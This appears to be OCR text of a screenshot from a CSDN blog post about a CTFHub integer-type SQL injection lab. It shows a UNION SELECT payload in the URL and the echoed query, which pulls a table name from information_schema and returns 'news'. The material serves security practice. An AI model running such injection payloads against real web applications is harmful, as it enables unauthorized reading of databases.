 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CTFHub 技能学习 | 整数型注入
challenge-f520ea37543125c7.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2C(select+table_name+
IP
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,(select table_name from information_schema.tables where table_schema='sqli' limit 0,1)
ID: 1
Data: news
https://blog.csdn.net/m_de_g